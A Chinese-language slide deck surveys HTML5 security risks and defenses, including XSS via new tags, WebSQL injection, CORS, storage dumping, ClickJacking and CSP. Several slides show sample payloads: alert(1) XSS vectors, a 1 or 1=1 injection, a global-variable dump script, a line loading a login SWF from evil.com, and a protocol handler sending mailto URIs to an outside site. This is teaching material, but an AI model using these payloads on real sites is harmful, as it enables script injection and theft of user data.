Slide 1
关注HTML5安全
蒋宇捷

Slide 2






从HTML到HTML5
1991
1996
2000
2005
2008

Slide 3


HTML5安全风险综述
新标签攻击
API攻击
CORJacking
Web Worker攻击
WebSQL攻击
Web Storage攻击
Web Socket攻击
CORS攻击
ClickJacking
CookieJacking

Slide 4

HTML5安全风险详析：新标签攻击
新的标签和属性
Tags: Audio、Video、Canvas、Article、Footer…
Attributes: poster、autofocus、formaction、oninput…
攻击方式
多媒体标签：<video><source onerror="javascript:alert(1)“>
<video poster=”javascript:alert(1)”>
自动聚焦：<input autofocus onfocus=“alert(1)”>
表单和按钮：<form><button formaction="javascript:alert(1)">test
防御之道
完善过滤的脚本或黑名单

Slide 5



HTML5安全风险详析：WebSQL攻击
WebSQL的安全风险
攻击方式
SQL注入
数据库探测
防御之道
检查输入类型，过滤危险字符
在SQL语句中使用参数形式
谨慎对待每一次SQL操作
不要存储重要数据
select name from user where id = [1]
select name from user where id = [1 or 1 = 1]
executeSql("SELECT name FROM stud WHERE id=" + input_id)
=>
executeSql("SELECT name FROM stud WHERE id=?“,[input_id])
1、获取数据库对象
2、获取SQLite上的表结构
3、获取数据表名
4、操作数据

Slide 6



HTML5安全风险详析：CORS攻击
从SOP到CORS
CORS带来的风险
HTTP头不可信
第三方可能会被入侵
恶意跨域请求
内部信息泄漏
针对用户的攻击
攻击工具
防御之道
不信任未经身份验证的跨域请求
请求方验证接收的数据有效性，服务方仅暴露最少最必需的功能
通过多种条件屏蔽非法请求，例如HTTP头、参数等
http://a.com
http://b.com
one.php
two.php
http://www.search.com/?t=%
Access –Control-Allow-Origin: http://blog.csdn.net
Same Origin
Cross Domain
web browser
a.html

Slide 7

HTML5安全风险详析：Web Storage攻击
Web Storage简介
攻击方式
遍历本地存储
全局变量的问题
攻击工具
HTML5CSdump：自动攻击工具
防御之道
数据放在合适的作用域里
不要存储敏感数据
for(i in window) {
obj=window[i];
if(obj!=null||obj!=undefined)
var type = typeof(obj);
if(type=="object"||type=="string") {
console.log(“Name:”+i);
try {
my = JSON.stringify(obj);
console.log(my);
} catch(ex) {}
}
}

Slide 8



HTML5安全风险详析：Web Worker攻击
Web Worker介绍
攻击方式
僵尸网络：DDos攻击、发送垃圾邮件
postMessage
攻击工具：Ravan
防御之道
不访问不安全站点
使用postMessage时验证来源
使用postMessage时不要使用innerHTML
worker.addEventListener(‘message’, function(e) {
document.getElementById(‘result’).innerHTML = e.data;
}, false);

Slide 9



HTML5安全风险详析：ClickJacking
什么是ClickJacking
测试工具

Slide 10


HTML5安全风险详析：CookieJacking
什么是CookieJacking
防御之道
- X-Frame-Options
- JavaScript
被攻击域
攻击者域
Cookie
if (top !== window) top.location = window.location.href;
拖拽

Slide 11

HTML5安全风险详析：CORJacking
什么是CORJacking
<object classid=“clsid:xxxxxxx-xxxx-xxxx-xxxxxx” id=“Login” width=“100%” height=“100%” codebase=http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab>
<param name=“movie” value=“Login.swf” />
<param name=“quality” value=“high” />
<embed src=“Login.swf” quality=“high” width=“50%” height=“50%”>
</object>
document.getElementByName(‘Login’).item(0).src=‘http://evil.com/login.swf’;

Slide 12


HTML5安全风险详析：WebSocket攻击
WebSocket简介
攻击方式
成为后门
端口扫描
僵尸网络
网络嗅探器
攻击工具：JS-Recon
防御之道

Slide 13

HTML5安全风险详析：API攻击
API攻击
registerProtocolHandler：信息泄漏
文件API：窃取文件
历史API：隐藏XSS URL
Web Notifications：盗取数据
navigator.registerProtocolHandler(“mailto”, “http://www.f.com/?uri=%s", “Evil Mail");

Slide 14


HTML5对安全的改进
回顾
HTML5安全风险出现的原因
HTML5对安全的改进
iframe沙箱
CSP内容安全策略
XSS过滤器
HTML5安全规范
Content-Security-Policy: default-src https://jiang.yujie.net; frame-src 'none';

Slide 15



HTML5安全带来的机会

Slide 16



HTML5安全的未来
HTML5规范
浏览器实现
应用实现

Slide 17
http://t.sina.com.cn/hfahe
http://t.qq.com/yujiejiang

